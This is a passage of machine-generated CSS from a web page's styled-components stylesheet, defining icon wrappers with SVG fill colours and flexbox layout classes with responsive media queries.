.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.gRjkZd{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(27,133,114,1);}/*!sc*/
.gRjkZd > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gRjkZd svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.gRjkZd svg{width:50%;height:50%;}/*!sc*/
.fMtylD{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.fMtylD > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fMtylD svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(20,100,85,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
.hNQaKt{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.hNQaKt > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hNQaKt svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,gRjkZd,fMtylD,dwDrSJ,ZGfvC,hNQaKt,"}/*!sc*/
.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ggAHiT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ggAHiT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dQVqTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dQVqTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.MegGU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.MegGU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dvyWWJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dvyWWJ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irQWHO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irQWHO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDsOla{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDsOla > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dkQvAy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dkQvAy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eiPenu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eiPenu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kiczeU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kiczeU > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fVQFMc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fVQFMc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iDFmbg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iDFmbg > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
